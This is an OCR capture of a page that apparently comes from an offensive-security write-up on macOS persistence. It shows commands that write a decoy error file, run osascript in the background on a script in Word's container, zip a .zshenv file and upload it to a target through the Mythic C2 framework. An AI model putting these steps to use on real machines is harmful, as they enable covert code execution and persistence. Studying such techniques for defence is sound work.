
echo “zsh profile error report” > 
/tmp/~\\$zshprofileerror.txt

nohup /usr/bin/osascript 
/Users/<current 
user>/Library/Containers/com.micro
soft.Word/Data/app.js &
We must then compress this environment into a zip
file:
zip -r zshenv.zip .zshenv
A zip file is used, as the macOS device will use its
default file-handling functionality to unpack the
".zshenv" file once dropped to disk. We will now use
Mythic's upload functionality to upload this zip file to
the target device: